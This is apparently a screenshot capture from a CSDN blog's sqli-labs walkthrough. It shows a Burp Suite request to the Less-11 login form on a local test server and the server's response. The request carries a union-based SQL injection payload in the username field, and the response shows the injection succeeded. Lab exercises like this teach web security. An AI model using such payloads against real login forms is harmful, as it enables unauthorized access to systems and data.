 Go Cancel < ▼ > ▼ Target: h
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Upgrade-Insecure-Requests: 1
uname=0' union select 1,2  --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:1
Your Password:2
SUCCESSFULL
https://blog.csdn.net/qq_41420747